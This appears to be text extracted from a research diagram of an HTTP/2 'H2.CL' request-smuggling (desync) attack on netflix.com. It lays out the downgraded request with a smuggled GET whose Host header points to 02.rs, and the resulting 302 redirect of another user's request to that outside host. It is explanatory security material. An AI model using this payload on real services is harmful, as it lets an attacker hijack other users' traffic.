 H2.CL Desync
Front-end
Downgrade
Back-end
:method POST
:path /n
:authority netflix.com
content-length 4
abcdGET /n HTTP/1.1
Host: 02.rs?x.netflix.com
Foo: bar
POST /n HTTP/1.1
Host: www.netflix.com
Content-Length: 4
abcdGET /n HTTP/1.1
Host: 02.rs?x.netflix.com
Foo: barGET /anything HTTP/1.1
Host: www.netflix.com
HTTP/1.1 200 OK
:method GET
:path /anything
:authority netflix.com
HTTP/1.1 302 Found
Location: https://02.rs?x.netflix.com/n